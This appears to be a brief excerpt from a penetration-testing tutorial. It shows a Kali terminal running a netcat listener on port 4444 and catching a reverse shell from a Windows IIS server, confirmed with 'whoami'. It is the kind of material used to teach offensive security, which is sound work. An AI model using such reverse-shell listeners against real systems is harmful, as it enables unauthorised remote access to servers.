 kali@kali:~$ nc -lvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.119.120] from WIN-2TU088Q2N5H.localdomain [192.168.121.120]
54654
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> exit
kali@kali:~$
Listing 30 - Our exploit has worked and we have received a shell